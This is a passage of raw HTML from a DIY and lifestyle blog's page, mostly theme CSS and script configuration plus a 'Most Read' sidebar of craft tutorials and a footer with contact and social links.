        </div></div></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 > .wpb_wrapper,
				.tdi_69 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_69 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_69 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_69 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_70 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_70{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_70.td-a-rec{
					text-align: center;
				}.tdi_70 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/newspaper-rec300@2x.jpg"/></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_71 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_71" >
<style>
/* custom css */
.tdi_71 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_71 .entry-thumb{
					background-position: center 50%;
				}.tdi_71 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71 .td-image-container,
				.ie11 .tdi_71 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_71 .td-module-meta-info,
				.ie11 .tdi_71 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_71 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_71 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_71 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71 .td-post-vid-time{
					display: block;
				}.tdi_71 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_71 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_71 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_71 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_71 .td-read-more{
					display: none;
				}.tdi_71 .td-author-date{
					display: inline;
				}.tdi_71 .td-post-author-name{
					display: none;
				}.tdi_71 .entry-review-stars{
					display: inline-block;
				}.tdi_71 .td-icon-star,
                .tdi_71 .td-icon-star-empty,
                .tdi_71 .td-icon-star-half{
					font-size: 15px;
				}.tdi_71 .td-module-comments{
					display: none;
				}.tdi_71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .td-block-title a,
				.tdi_71 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_71 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_71 .td-module-container:before{
					bottom: -13px;
				}.tdi_71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_71 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_71 .td_module_wrap{
					float: right;
				}.tdi_71 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71 .td-module-container:before{
					bottom: -10px;
				}.tdi_71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_71 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_71 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_71 .td_module_wrap{
					float: right;
				}.tdi_71 .td-module-container:before{
					bottom: -13px;
				}.tdi_71 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_71 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-16837","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_71","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style"}';
block_tdi_71.td_column_number = "1";
block_tdi_71.block_type = "td_flex_block_1";
block_tdi_71.post_count = "4";
block_tdi_71.found_posts = "508";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "127";
tdBlocksArray.push(block_tdi_71);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_71 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" class="td-image-wrap " title="DIY Lace Choker with Fringe" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/DIY-lace-choker-main-a-696x435.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-lace-choker-with-fringe/" rel="bookmark" title="DIY Lace Choker with Fringe">DIY Lace Choker with Fringe</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:19:38-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/dia-de-los-muertos-mask/" rel="bookmark" class="td-image-wrap " title="Dia de los Muertos Mask" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/dia-de-los-muertos-mask-diy-thumb-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/dia-de-los-muertos-mask/" rel="bookmark" title="Dia de los Muertos Mask">Dia de los Muertos Mask</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-12T18:27:51-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-pumpkin-pail-jack-o-bling/" rel="bookmark" class="td-image-wrap " title="DIY Pumpkin Pail Jack-O-Bling" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/diy-pumpkin-pail-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-pumpkin-pail-jack-o-bling/" rel="bookmark" title="DIY Pumpkin Pail Jack-O-Bling">DIY Pumpkin Pail Jack-O-Bling</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-07T14:32:35-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" class="td-image-wrap " title="DIY 7 Rings Headband" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/7-rings-headband-2-696x435.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" title="DIY 7 Rings Headband">DIY 7 Rings Headband</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-01T14:38:11-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>    </div>
</div>
<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.trinketsinbloom.com/"><img src="https://www.trinketsinbloom.com/wp-content/uploads/2020/08/trinketsinbloom-logo-desk-90h.png" alt="Trinkets in Bloom" title="Lifestyle and DIY blog"  width="90" height="90"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Trinkets in Bloom is a fashion DIY and lifestyle blog encouraging personal style and self expression, we’re on a mission to spread joy with creativity and laughter and sometimes wacky things that make no sense. Are you in?<div class="footer-email-wrap">Contact us: <a href="mailto:trinketsinbloom@gmail.com">trinketsinbloom@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.behance.net/powke" title="Behance">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.deviantart.com/cathyvillamar" title="Deviantart">
                <i class="td-icon-font td-icon-deviantart"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/trinketsinbloom.diy" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/trinketsinbloom/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/trinketsinbloom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/trinketsinbloom" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCF5BClLuAW9eZAYsyvsXsCA?" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 Trinkets in Bloom | All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 6972571e9fd06
    -->

    <script type='text/javascript' src='https://www.trinketsinbloom.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.trinketsinbloom.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=87b3292f51aec51c00e6ce7db9b73ed1' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).on( 'load', function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_41';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_41');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_48';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info 